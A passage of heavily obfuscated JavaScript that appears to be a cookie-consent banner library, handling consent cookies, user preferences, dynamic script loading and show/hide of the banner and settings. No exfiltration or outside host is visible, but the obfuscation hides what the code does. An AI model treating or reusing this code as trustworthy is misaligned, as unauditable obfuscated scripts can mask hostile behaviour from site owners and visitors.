,0x60a,0x510,0x54a)+_0xc042e4+'\x22]');}};_0x5f5dbb(_0x5cc19b,0x8e2bd^0x8e2bd);};var _0x509dff=0x5+0x9;var _0x24a76e=function(_0x1c2bad,_0x4db168){var _0x561dea=0x1+0x1;function _0x191d2f(_0x59b49e,_0x5a9bb8,_0x219430,_0x3be189,_0x5277d7){return _0x3de2(_0x219430- -0x3a4,_0x59b49e);}function _0x1cf541(_0x1f0698,_0x3cd4a8,_0x3ea392,_0x58db24,_0x367e79){return _0x3de2(_0x3cd4a8- -0x252,_0x1f0698);}var _0x512145=![];_0x561dea=0x4+0x8;if(_0x4db168===_0x1cf541(-0xb2,-0xe8,-0x1eb,-0x1a,-0x9a)){_0x37c014=_0x2d76c1["\u0067\u0065\u0074"](_0x1cf541(-0xbc,-0x1b9,-0x160,-0xd1,-0x279));var _0x2d73bf;var _0x138c09=typeof _0x37c014===typeof _0x1c2bad;_0x2d73bf=0x6+0x4;if(_0x138c09&&typeof _0x37c014===_0x1cf541(-0x22a,-0x11c,-0x233,0xa,-0x168)){if(_0x191d2f(-0x1f7,-0x36a,-0x31b,-0x3d2,-0x2cf)!==_0x39f48a(0x10a,0x170,-0x42,0xcb,0x12)){_0x1c6898(_0x2361e0,_0x1cf541(-0x6c,-0xd6,-0x1c1,-0x1b6,-0x10d));}else{!_0x37c014&&(_0x37c014={});for(var _0x5840a7 in _0x1c2bad){if(_0x3143d9(0x35e,0x32b,0x290,0x1a2,0x3ac)===_0x1cf541(-0x71,-0x10b,-0x89,-0x15,-0x159)){if(_0x37c014[_0x5840a7]!==_0x1c2bad[_0x5840a7]){_0x37c014[_0x5840a7]=_0x1c2bad[_0x5840a7];_0x512145=!![];}}else{if(_0x46b68d['autoclear_cookies'])_0x4d2a15(!![]);if(typeof _0x22ab6d===_0x39f48a(0x135,-0x77,0xa0,0x48,-0xbb))_0xf53dc3(_0xd93760['getUserPreferences'](),_0x132747);if(typeof _0x553bd5===_0x3143d9(0x22,0xbe,0x14f,0x217,0x181))_0x154735(_0x5f15b6);_0x3094f7=![];if(_0x24a209["\u006d\u006f\u0064\u0065"]===_0x3143d9(0x318,0x345,0x21b,0x1c5,0x24d))return;}}}}else if((_0x138c09||!_0x37c014)&&_0x37c014!==_0x1c2bad){_0x37c014=_0x1c2bad;_0x512145=!![];}}else{if(_0x39f48a(0x179,0x21e,0x236,0x139,0x128)!==_0x3143d9(0x1ac,0x1d2,0x190,0xa9,0x2ad)){_0x37c014=_0x1c2bad;_0x512145=!![];}else{_0x64edfc();}}function _0x3143d9(_0xeef68,_0x290f49,_0x85abdb,_0x3deffc,_0x4a6361){return _0x3de2(_0x85abdb-0x149,_0xeef68);}function _0x4d33af(_0x59f6c9,_0x4016a3,_0x1afafa,_0x4836fd,_0x321118){return _0x3de2(_0x4016a3-0x209,_0x321118);}function _0x39f48a(_0x3f3b30,_0x118755,_0x1043bb,_0x540926,_0xa78441){return _0x3de2(_0x540926-0x42,_0x1043bb);}if(_0x512145){_0x1e0faa[_0x191d2f(-0x35a,-0x274,-0x30b,-0x446,-0x358)]=_0x37c014;_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON['stringify'](_0x1e0faa));}return _0x512145;};_0x509dff=0x8;_0x2d76c1["\u0073\u0065\u0074"]=function(_0xccb389,_0x3bcf9b){function _0x5d6e46(_0x423d07,_0x42f88f,_0x3fe2c9,_0x288b2d,_0x32b6b5){return _0x3de2(_0x3fe2c9- -0x36a,_0x42f88f);}function _0x3c574e(_0x1fd287,_0x712b29,_0x157d64,_0x342cfd,_0x40f7b6){return _0x3de2(_0x1fd287-0x159,_0x342cfd);}function _0x105256(_0x12d84b,_0x485648,_0x3c7040,_0x4f539,_0x3d9e85){return _0x3de2(_0x12d84b- -0x19e,_0x4f539);}switch(_0xccb389){case _0x5d6e46(-0x3fc,-0x358,-0x2d1,-0x23e,-0x328):return _0x24a76e(_0x3bcf9b[_0x3c574e(0x317,0x2cd,0x215,0x2fd,0x374)],_0x3bcf9b[_0x3c574e(0x1e9,0x146,0x1cf,0x21d,0x234)]);default:return![];}};_0x2d76c1["\u0067\u0065\u0074"]=function(_0x5c8d74,_0x3971fc){function _0xc7603b(_0x38b600,_0x153a23,_0x1bbc09,_0x230d82,_0x1a7f66){return _0x3de2(_0x1a7f66-0x1d8,_0x153a23);}var _0x54597f=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3971fc||_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0xc7603b(0x2be,0x361,0x2da,0x285,0x304),!![])||"}{".split("").reverse().join(""));return _0x54597f[_0x5c8d74];};_0x2d76c1["\u0067\u0065\u0074\u0043\u006f\u006e\u0066\u0069\u0067"]=function(_0x2072d3){return _0x3de375[_0x2072d3]||_0x119e37[_0x2072d3];};var _0x4c8708;var _0x1e14a2=function(){function _0x3e33eb(_0x53c547,_0x2b2db8,_0x5a5264,_0x445721,_0x428419){return _0x3de2(_0x53c547- -0x19d,_0x2b2db8);}function _0x48683e(_0x3b7022,_0x191b23,_0x393190,_0x54faeb,_0x89968e){return _0x3de2(_0x3b7022- -0x17b,_0x54faeb);}function _0x33241f(_0x54fc50,_0x38da18,_0xd2efbe,_0x439567,_0x4658b7){return _0x3de2(_0x439567- -0xe0,_0x38da18);}if(_0x48683e(0x50,-0x30,0xbb,0xca,0x95)===_0x3e33eb(-0xb,0x5c,-0xb8,-0x68,0x6a)){try{_0x38cf61["\u006b\u0065\u0079\u0073"](_0x1c9c44)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x4882ae){_0x7c3406["\u006c\u006f\u0067"](_0x4882ae);});}catch(_0x3704f4){}}else{_0x117abe=_0x1e0faa[_0x33241f(-0x14e,-0x1d9,-0xf9,-0xa6,0x57)]||[];_0x1a8e31=_0x4ed2c2['filter'](function(_0x56df9d){function _0x2db961(_0x242f3f,_0x1328d7,_0x4e1df6,_0x8a6146,_0x111353){return _0x3de2(_0x1328d7- -0x104,_0x242f3f);}function _0x49f906(_0x5e8ae3,_0x464804,_0x22f905,_0x59a3c0,_0xf33aef){return _0x3de2(_0x5e8ae3- -0x27b,_0x464804);}if(_0x49f906(-0x13a,-0x185,-0x193,-0x160,-0x25e)!==_0x2db961(0xd7,0x3d,0x170,0xb6,0x6a)){var _0x3c7d1a;var _0x59f450=_0x5c091c;}else{return _0x278862(_0x117abe,_0x56df9d)===-(0x57531^0x57530);}});return{"\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064":_0x117abe,"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064":_0x1a8e31};}};_0x4c8708=0x9+0x7;var _0x6f8813=function(_0x2d2c76){function _0x4495a0(_0x268a45,_0x170ff2,_0x5116c2,_0x5c5632,_0x1bcc23){return _0x3de2(_0x268a45-0x354,_0x5c5632);}function _0x555c6d(_0x38d426,_0x14bb6a,_0x2ed839,_0x43cd1c,_0x56c629){return _0x3de2(_0x56c629-0x352,_0x2ed839);}function _0x5502ab(_0x376201,_0x3a9d6d,_0x20c763,_0xa09a34,_0x1fa1f6){return _0x3de2(_0xa09a34- -0x38,_0x20c763);}function _0x1ba741(_0x1b3e69,_0x3b0a78,_0x166251,_0x20f6d0,_0x7100a9){return _0x3de2(_0x166251-0x32f,_0x20f6d0);}function _0x5abcfc(_0x322421,_0x481dc3,_0x2dd96f,_0x229629,_0x41db95){return _0x3de2(_0x229629-0x15f,_0x322421);}if(_0x555c6d(0x594,0x641,0x5f1,0x471,0x543)!==_0x5abcfc(0x2ee,0x3a4,0x29c,0x350,0x2c2)){!_0x2a6650&&_0x1b3ed0['push'](![]);}else{var _0x761219=_0x4495a0(0x555,0x41b,0x592,0x478,0x54f);var _0xabff98=_0xb4ba['filter'](function(_0xf162b6){return _0xf162b6===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x2d2c76['accepted']["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x761219=_0x555c6d(0x4a2,0x45a,0x5f5,0x462,0x4ce);else if(_0x2d2c76["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0xabff98)_0x761219=_0x5502ab(0x1c2,0x1e5,0x13,0x142,0x149);return _0x761219;}};_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"]=function(){var _0x50d4d7=_0x1e14a2();var _0x713d=_0x6f8813(_0x50d4d7);return{'accept_type':_0x713d,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x706f20,'accepted_categories':_0x50d4d7["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"],"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064\u005f\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073":_0x50d4d7['rejected']};};_0x2d76c1['loadScript']=function(_0x35860,_0x235322,_0x3434c0){function _0x4f2d4b(_0x172c28,_0x1ec90c,_0x1a3494,_0x332211,_0x2b727c){return _0x3de2(_0x172c28-0xf,_0x1ec90c);}function _0x3bd9da(_0x412920,_0x1b7430,_0x1a0f46,_0x416d01,_0x39bb8f){return _0x3de2(_0x1b7430- -0x290,_0x1a0f46);}function _0x2e97c6(_0xe06449,_0x53d1b4,_0x4d7feb,_0x1a5a20,_0x4cc370){return _0x3de2(_0x4d7feb- -0x38a,_0xe06449);}function _0xe7d8ce(_0x215d2d,_0x1b44da,_0x4fa9d3,_0x9eebfb,_0x392013){return _0x3de2(_0x4fa9d3- -0xf2,_0x392013);}function _0xb8f7ec(_0x597dfa,_0x1ce07f,_0xa69b73,_0x583442,_0x4a0a66){return _0x3de2(_0xa69b73- -0x282,_0x1ce07f);}if(_0x3bd9da(-0x1d8,-0xe2,-0x20f,-0x1e7,0x4f)!==_0x2e97c6(-0x217,-0x1ab,-0x240,-0x201,-0x1ae)){var _0x1d381a;var _0x20ffc0=typeof _0x235322===_0xe7d8ce(-0xfc,-0x54,-0xec,-0x227,-0x208);_0x1d381a=0x5+0x4;if(!document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x2e97c6(-0x203,-0x31a,-0x316,-0x262,-0x344)+_0x35860+'\x22]')){var _0x12b95b=_0x558b19(_0x2e97c6(-0x107,-0x1c3,-0x14d,-0x184,-0xe6));if(_0x3434c0&&_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x6e4bd^0x6e4bd)){if(_0x4f2d4b(0x278,0x2ef,0x2dd,0x1d1,0x155)!==_0x4f2d4b(0x278,0x185,0x2c1,0x227,0x39c)){try{_0x19ff32=_0x12a812["\u0070\u0061\u0072\u0073\u0065"](_0x3aa872(_0x112433));}catch(_0x5261c1){_0x1e3608={};}}else{for(var _0x24b396=0xdcff7^0xdcff7;_0x24b396<_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x24b396){if(_0x4f2d4b(0x196,0xf8,0x162,0x141,0xf3)===_0x2e97c6(-0x109,-0xcc,-0x203,-0x223,-0x1b6)){_0x3434c0[_0x24b396]&&_0x12b95b['setAttribute'](_0x3434c0[_0x24b396][_0x3bd9da(-0x2c3,-0x28d,-0x267,-0x16f,-0x1ce)],_0x3434c0[_0x24b396][_0xb8f7ec(-0x1fe,0x9,-0xc4,-0xf1,-0x16a)]);}else{_0x15e104=_0x2d157b["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];}}}}if(_0x20ffc0){_0x12b95b['onload']=_0x235322;}_0x12b95b["\u0073\u0072\u0063"]=_0x35860;document["\u0068\u0065\u0061\u0064"]['appendChild'](_0x12b95b);}else{if(_0x2e97c6(-0x35d,-0x360,-0x23b,-0x34f,-0x1a7)===_0x4f2d4b(0x15e,0xf6,0x4e,0x1d6,0x1ba)){_0x20ffc0&&_0x235322();}else{var _0x49a6ff=_0x5abbe0['language']||_0x32cb68["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x49a6ff['length']>(0x31247^0x31245)&&(_0x49a6ff=_0x49a6ff[0xa0e02^0xa0e02]+_0x49a6ff[0x96e9c^0x96e9d]);_0x3742c8(_0xe7d8ce(0x49,-0x11a,-0x68,-0x29,-0x20)+_0x49a6ff+'\x27');return _0x49a6ff['toLowerCase']();}}}else{return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new _0x1e45a9(_0x3bd9da(-0x1c2,-0x9a,-0x160,-0x138,-0x17c),"\u0067"),function(_0x135c0a){return(_0x135c0a^(_0x5d5974['crypto']||_0x1cbef1['msCrypto'])['getRandomValues'](new _0x10eb3a(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x135c0a/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});}};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0073"]=function(){function _0x51db81(_0x2d01b3,_0x11bc7d,_0x55c359,_0x923c13,_0x4ad0c2){return _0x3de2(_0x2d01b3- -0x2d3,_0x11bc7d);}function _0x5bb58f(_0x8cc1de,_0x539a15,_0x3cee55,_0x5324ed,_0x4ac749){return _0x3de2(_0x4ac749- -0x37f,_0x8cc1de);}if(_0x51db81(-0x10d,-0x1cf,-0x19d,-0xd1,-0x204)===_0x5bb58f(-0x312,-0x2c5,-0x345,-0x1bf,-0x22d)){try{_0x1eac1d["\u006c\u006f\u0067"](_0x301274);}catch(_0x1c2f60){}}else{_0x18b966();}};_0x2d76c1["\u0073\u0068\u006f\u0077"]=function(_0x1fa8c6,_0x4e9436){if(_0x4e9436===!![])_0x236c4a(_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);function _0x6421e0(_0x4c0346,_0x3f10d2,_0x5ebc67,_0x39b292,_0x3dc592){return _0x3de2(_0x3f10d2-0x2cf,_0x5ebc67);}function _0x23c916(_0x4b481b,_0x4f7edc,_0xcd4296,_0x462c0b,_0x22e0b6){return _0x3de2(_0x22e0b6- -0x31d,_0xcd4296);}if(_0x386e7c){if(_0x6421e0(0x5d6,0x53a,0x5fb,0x51f,0x532)===_0x6421e0(0x1d9,0x2f7,0x25a,0x324,0x208)){_0x3b65f2=[];}else{setTimeout(function(){function _0x4494a4(_0x5524a5,_0x275326,_0x661f76,_0x348494,_0x2f4b2a){return _0x3de2(_0x661f76- -0x12e,_0x348494);}function _0x2a63bd(_0x23490d,_0x1b1647,_0xfa3490,_0x43c4a7,_0x387d76){return _0x3de2(_0x23490d- -0xd5,_0xfa3490);}function _0x3c93d7(_0x26133a,_0x81a941,_0x36bae8,_0x1ed64a,_0x473503){return _0x3de2(_0x36bae8- -0x11a,_0x1ed64a);}function _0x5044b5(_0x1b8480,_0xe4f5bd,_0x119819,_0x26e3b2,_0x14abf1){return _0x3de2(_0x26e3b2- -0x312,_0xe4f5bd);}function _0x21ae58(_0x1672d6,_0x511488,_0x3605f6,_0x12240a,_0x1f684f){return _0x3de2(_0x12240a- -0x52,_0x3605f6);}if(_0x2a63bd(0xdf,-0x2a,0x1ce,0xfb,0x116)!==_0x2a63bd(0xdf,0x12f,0x13d,0x1d3,0x1b4)){_0x2ff14a[_0x57b490]['setAttribute'](_0x21ae58(0x154,0x12f,-0x33,0x5f,-0x51),_0x2a63bd(0xd1,0x39,0x132,0x1fa,0x33));_0x9ac691(_0x529a39[_0x29bfa4],_0x3c93d7(0x53,0x5f,0xa0,0x9e,0x3d),function(_0x1be6d6){_0x1be6d6['preventDefault']();_0x1635c0['showSettings'](0x7b94c^0x7b94c);});}else{_0x84eaad(_0x35c812,_0x5044b5(-0x232,-0x2ae,-0x38b,-0x252,-0x2bc));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2a63bd(0x21,0xb3,-0x3c,-0x27,0xef),_0x3c93d7(-0x77,-0xd2,0x5e,0x12d,0x0));_0x4bb34f=!![];setTimeout(function(){function _0x566d68(_0x4a2f7e,_0x2dff48,_0x111684,_0x61644a,_0x4a36dd){return _0x3de2(_0x4a36dd-0x254,_0x61644a);}function _0x3fadb0(_0x1c9be7,_0x33be73,_0x259230,_0x5c06c9,_0x16be44){return _0x3de2(_0x33be73- -0x173,_0x1c9be7);}if(_0x566d68(0x14e,0x1ef,0x377,0x320,0x27a)===_0x566d68(0x31f,0x349,0x32c,0x2ad,0x27a)){_0x4fc3c3=document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3af611=_0x1ec7e1;}else{if(_0x3623ea[_0x527041]!==_0x112daa[_0x57e3fe]){_0x5ade85[_0x39f7ef]=_0x30f96f[_0x29b364];_0x3c5950=!![];}}},0x58881^0x58849);_0x3a8cdf(_0x2a63bd(0xe,-0x14,0xcd,-0x73,-0x43));}},_0x1fa8c6>(0x8f5e4^0x8f5e4)?_0x1fa8c6:_0x4e9436?0xb55a2^0xb55bc:0x4994f^0x4994f);}}};_0x2d76c1['hide']=function(){function _0x851896(_0xfb30aa,_0x2179bd,_0x2ccb19,_0x279637,_0x31c08e){return _0x3de2(_0xfb30aa- -0x294,_0x31c08e);}function _0x330e93(_0x420429,_0x4a8906,_0x2e95c2,_0x1ef8f0,_0x213f9d){return _0x3de2(_0x213f9d-0x2a,_0x1ef8f0);}function _0x4eec56(_0x22c7d1,_0x296958,_0x951bcf,_0x2ff8fe,_0x48d20b){return _0x3de2(_0x2ff8fe-0x37d,_0x951bcf);}function _0x4773c8(_0x4864f1,_0x2d9316,_0x1f898e,_0x42b80d,_0x4e371d){return _0x3de2(_0x1f898e-0x144,_0x4e371d);}function _0x2d3cef(_0x4321a8,_0x20f18d,_0x2fc1ae,_0x43ec83,_0xc6e3b2){return _0x3de2(_0x4321a8-0x5c,_0xc6e3b2);}if(_0x386e7c){if(_0x4773c8(0x12b,0xea,0x165,0x253,0x1bb)===_0x4eec56(0x4bf,0x445,0x4e8,0x3c0,0x324)){return _0x2fac98===!![];}else{_0x104f5e(_0x35c812,_0x4773c8(0xf4,0x1e7,0x204,0x2a5,0x238));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4773c8(0x1cd,0x326,0x23a,0x2a6,0x1c1),_0x2d3cef(0x242,0x29e,0x12a,0x35e,0x2c4));_0x4bb34f=![];setTimeout(function(){function _0x47012c(_0x2534f7,_0x8c184e,_0x522f5e,_0x3cd4ee,_0x15d1bd){return _0x3de2(_0x8c184e-0x8c,_0x2534f7);}function _0x573941(_0x2a4928,_0x4e3137,_0x35df00,_0x1cae10,_0x4c4558){return _0x3de2(_0x4c4558-0x1be,_0x35df00);}function _0x67d860(_0x561a80,_0x27082d,_0x3a52d3,_0xb018fb,_0x2ea4d2){return _0x3de2(_0x3a52d3-0x12c,_0x2ea4d2);}function _0x202087(_0x2ec928,_0x4977d9,_0x2bad37,_0x108942,_0x4fb6bd){return _0x3de2(_0x4fb6bd-0x37b,_0x4977d9);}function _0x47cb6d(_0x3b86a1,_0x42c416,_0x3228de,_0x22f390,_0x1b9b13){return _0x3de2(_0x1b9b13-0x13,_0x22f390);}if(_0x202087(0x4ee,0x359,0x2f5,0x498,0x40c)===_0x202087(0x41a,0x38e,0x45f,0x4ca,0x441)){_0x7d4add(_0x2cdfd4,[_0x47cb6d(0xb8,0x103,0x2,0xfc,0x69)],[_0x47cb6d(0x159,-0x56,0x3a,0x178,0xbd),_0x67d860(0x1f1,0x3ea,0x2b5,0x1b2,0x1ab)],[_0x202087(0x370,0x427,0x343,0x4ca,0x3d5),_0x47012c(0x1cf,0x2d2,0x237,0x333,0x358)],_0x5e8129[_0x67d860(0x1c6,0x419,0x2f0,0x33a,0x1b7)],_0x18dda6[_0x47012c(0x1b6,0x2de,0x1ec,0x245,0x3af)],_0x234ab4[_0x47cb6d(0x300,0x1a8,0x1cf,0x1b7,0x255)]);}else{_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}},0x2f512^0x2f5da);_0x3a8cdf(_0x2d3cef(0x1b2,0x164,0x1af,0x28b,0x108));}}};_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(){function _0x3dd0a3(_0x26295e,_0x28435b,_0xefba49,_0x3bcba7,_0x530d4a){return _0x3de2(_0xefba49-0x29c,_0x26295e);}_0x104f5e(_0x35c812,_0x5c6f7c(0x5b,-0x83,-0x179,-0x8e,-0x119));function _0x5c6f7c(_0x50f7fc,_0x57f329,_0x2a94a3,_0x1b66c9,_0x1e5f71){return _0x3de2(_0x57f329- -0x16f,_0x1e5f71);}_0x5e3080=![];function _0x1e3069(_0x1198cb,_0x3416dd,_0x2dff37,_0x1b5fb5,_0x552b3c){return _0x3de2(_0x552b3c- -0x3ab,_0x1b5fb5);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e3069(-0x2e9,-0x301,-0x3a4,-0x38e,-0x2b5),_0x5c6f7c(0x3,0x77,-0x61,-0x7,-0xb8));setTimeout(function(){if(_0x4bb34f){if(_0x435caf(0x269,0x2de,0xe7,0x1b2,0xb3)!==_0x435caf(0x1d3,0x1fe,0x1cf,0x1b2,0x1bc)){_0x578289["\u006c\u006f\u0067"](0x31d);}else{_0x1d4cb6&&_0x1d4cb6["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=_0x1ec7e1;}}else{if(_0x512341(0xa6,-0x1d,0xbf,0x105,-0x29)!==_0x512341(0x1ca,0xf0,0x16a,0x213,0x24b)){_0x4fc3c3&&_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}else{try{_0x597250["\u006c\u006f\u0067"](0x31d);}catch(_0x53d023){return null;}}}function _0x435caf(_0x5017da,_0x297f47,_0x203fe3,_0x1a9e05,_0x47f20d){return _0x3de2(_0x1a9e05- -0x78,_0x47f20d);}function _0x512341(_0x4e72ed,_0x4f5b6e,_0x53973f,_0x9f0dd0,_0x3ad9d9){return _0x3de2(_0x4e72ed-0x29,_0x9f0dd0);}function _0x1d054a(_0x44679c,_0x5a4eb0,_0x4565be,_0x118f0c,_0x23597c){return _0x3de2(_0x4565be-0x2cf,_0x118f0c);}function _0x3285be(_0x25ae81,_0x19f3b0,_0x39bcc6,_0x250ebd,_0x16d244){return _0x3de2(_0x25ae81- -0x19d,_0x250ebd);}_0x4abd50=![];},0x8993b^0x899f3);function _0x5568b2(_0x2c7823,_0x32c96d,_0x33339f,_0x53509d,_0x1b84e9){return _0x3de2(_0x1b84e9- -0x161,_0x33339f);}_0x3a8cdf(_0x3dd0a3(0x420,0x40a,0x3e9,0x2de,0x393));};_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]=function(_0x1599ff,_0x4d8b16){function _0x23706a(_0x420400,_0x16ccdc,_0x73b829,_0x4ef5b9,_0x465a36){return _0x3de2(_0x420400-0x31c,_0x16ccdc);}function _0x56057f(_0x4ed703,_0x3023df,_0x5f0e60,_0xbcd7f3,_0x3b0112){return _0x3de2(_0x3b0112-0x68,_0x5f0e60);}function _0x55495a(_0x22e111,_0x5eb0be,_0xde3cd3,_0x49ea55,_0x436b65){return _0x3de2(_0xde3cd3-0x1c7,_0x436b65);}function _0x5cc970(_0x4c5f4c,_0x2282c4,_0x2c0b84,_0x361be3,_0x5acf42){return _0x3de2(_0x361be3-0x257,_0x5acf42);}function _0x4a5d85(_0x130575,_0x19227e,_0x3e7c64,_0x13d6b1,_0x5cb350){return _0x3de2(_0x19227e- -0xdf,_0x5cb350);}if(_0x23706a(0x4f1,0x3dc,0x539,0x559,0x553)!==_0x56057f(0x98,0x284,0xa0,0x2c1,0x1ae)){var _0x457194=_0x1599ff||undefined;var _0x4fd8a4;var _0x1cbf62=_0x4d8b16||[];_0x4fd8a4=0x7+0x6;var _0x426962=[];var _0x23c6cf=function(){function _0x9debda(_0x42dd6f,_0x2fefde,_0x5e4fcb,_0x97d7fe,_0x13f153){return _0x3de2(_0x97d7fe- -0x139,_0x5e4fcb);}function _0x4ea419(_0x27a811,_0x306074,_0x360c92,_0x3e659d,_0x1f57b6){return _0x3de2(_0x360c92- -0x250,_0x3e659d);}function _0x42d975(_0x4ac2d1,_0x2a235b,_0x1b4578,_0x1d7d6,_0x219f2d){return _0x3de2(_0x1d7d6- -0x199,_0x219f2d);}function _0x379835(_0x2bd89d,_0x110de0,_0x57a51d,_0x208c8a,_0x32db72){return _0x3de2(_0x57a51d- -0x380,_0x110de0);}if(_0x9debda(0x248,0x34,0x1cc,0x115,0x9c)===_0x4ea419(0x11,-0x11,-0x2,0x92,-0x7b)){var _0x5f4990=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x42d975(-0x11a,-0xf6,-0x48,-0xe0,-0x165))||[];var _0x77459f=[];for(var _0x452b33=0x51b85^0x51b85;_0x452b33<_0x5f4990["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x452b33++){if(_0x5f4990[_0x452b33]['checked']){_0x77459f['push'](_0x5f4990[_0x452b33]["\u0076\u0061\u006c\u0075\u0065"]);}}return _0x77459f;}else{_0x4e8bb6(_0xecbd18,_0x379835(-0x1d1,-0x185,-0x1c6,-0xc2,-0x2df),function(){_0x2b6086["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);});}};if(!_0x457194){_0x426962=_0x23c6cf();}else{if(_0x23706a(0x48a,0x405,0x492,0x426,0x41e)!==_0x56057f(0x23f,0x261,0x2cd,0x124,0x1d6)){var _0x13215c=_0x2d216b['querySelectorAll'](_0x56057f(0x236,0x22a,0x10e,0x50,0x121))||[];var _0x548f88=[];for(var _0x445783=0x51b85^0x51b85;_0x445783<_0x13215c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x445783++){if(_0x13215c[_0x445783]['checked']){_0x548f88['push'](_0x13215c[_0x445783]['value']);}}return _0x548f88;}else{if(typeof _0x457194===_0x5cc970(0x3bb,0x2f7,0x479,0x38d,0x343)&&typeof _0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x56057f(0x1e4,0x1da,0x27c,0x386,0x257)){if(_0x5cc970(0x45f,0x2f1,0x30a,0x3ea,0x4a4)!==_0x55495a(0x370,0x2ff,0x289,0x159,0x19d)){for(var _0x1db319=0xe4d56^0xe4d56;_0x1db319<_0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x23706a(0x460,0x4bf,0x3d1,0x4f4,0x51d)===_0x23706a(0x460,0x38b,0x57f,0x490,0x334)){if(_0x278862(_0x4ed2c2,_0x457194[_0x1db319])!==-(0x839dd^0x839dc))_0x426962['push'](_0x457194[_0x1db319]);}else{_0x38ead8=_0x270fe9(_0x4a5d85(0x1e,0x66,-0x69,0xd1,-0x66));_0x2f3823['id']=_0x4a5d85(0xc7,0x192,0x15e,0x2c8,0x10f);_0x20b1b2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x23706a(0x58a,0x607,0x46b,0x457,0x660);var _0x5dfa4a=0x4+0x4;var _0x4bf557;_0x5dfa4a=_0x4a5d85(0x1b3,0x17a,0x1ac,0xd0,0x2ac);if(_0x576611[_0x55495a(0x438,0x3af,0x377,0x329,0x3f6)]===_0x4a5d85(0x54,-0x6d,0x6f,0x64,-0x109))_0x4bf557=_0x56057f(0x1b6,0x2f5,0x2a9,0x2e5,0x1e4);_0x239325(_0x16478d,_0x55495a(0x326,0x3eb,0x381,0x374,0x268),function(){_0x292a32=_0x368fe7(0x1ff,0x408,0x3f1,0x30d,0x27e);function _0x95e5e8(_0x2bce90,_0x5577a7,_0x19c2cc,_0x1afe33,_0x540dd0){return _0x3de2(_0x19c2cc-0xd3,_0x2bce90);}_0xa5052c['hide']();_0x49e129(_0x95e5e8(0x25f,0x3a2,0x343,0x45a,0x249));function _0x368fe7(_0x53d266,_0x2c9dc4,_0x32f322,_0x42cc90,_0x59e224){return _0x3de2(_0x42cc90-0x22d,_0x2c9dc4);}_0xbbf173['accept'](_0x4bf557);});}}}else{_0x4d0011&&_0x3c3c36['appendChild'](_0x4d3188);_0x217e6d&&_0x333fb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2fbd04);_0x1bcae2&&_0x1cc955['appendChild'](_0x1fbe28);}}else if(typeof 